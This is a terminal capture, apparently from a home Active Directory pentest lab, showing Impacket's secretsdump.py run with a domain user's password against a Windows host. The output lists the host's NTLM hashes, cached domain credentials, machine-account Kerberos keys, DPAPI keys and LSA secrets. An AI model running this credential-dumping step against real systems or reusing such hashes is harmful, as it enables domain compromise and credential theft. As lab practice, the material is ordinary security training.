 └─$ secretsdump.py MARVEL.local/frank:'Password1'@10.0.0.20
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×83e93e30efd82b67165b0b8946f091db
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4d7bfc957e917759cf631726c143a642:::
peter:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2024-03-10 10:40:20)
MARVEL.LOCAL/peter:$DCC2$10240#peter#56ddcac0cdc578e3c548748956720614: (2024-03-20 18:59:03)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:9d34fcd6dda702120101f1f0b449e9883f75211d5b9432a8f091cd7844edfa9f
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:d2e1fbc2bab35e84c7d9cdb433c02347
MARVEL\SPIDERMAN$:des-cbc-md5:80d534ea2fa88c7f
MARVEL\SPIDERMAN$:plain_password_hex:600052006f005400640075007100320028007500490­03f0038003400750051006b005b005c0051007800570067003a005e
005200610047004e0048006d0047004000670044007a006b0041002e00600030004f0036005b0043002b0060005d004a002f00690073003e007a00520051004800290004
f00610061003c00470041004900730049006b006f003d00
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:3e11b6f4fcdfedf8cceaa87dc527ef62:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×1934d19f61f7c31a766e59d4a3e6ea5d07ca7446
dpapi_userkey:0×3c3d1caa098b5446619e277590583b5aae19016f
[*] NL$KM
0000 C3 44 95 21 51 1B 7D 81 00 D5 5A 60 87 00 32 62 .D.!Q.}...Z`..2b
0010 56 2E EB 4C 97 C8 FE A5 BD 54 37 1A 2E 1D A0 DD V..L.....T7.....
0020 DA 28 8F FF C8 AB EC DA C7 C1 69 4B EC BF D7 AE .(........iK....
0030 A6 25 25 57 BB 85 6B CD 84 95 4D C2 91 55 71 32 .%%W..k...M..Uq2
NL$KM:c3449521511b7d8100d55a6087003262562eeb4c97c8fea5bd54371a2e1da0ddda288fffc8abecdac7c1694becbfd7aea6252557bb856bcd84954dc291557132
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry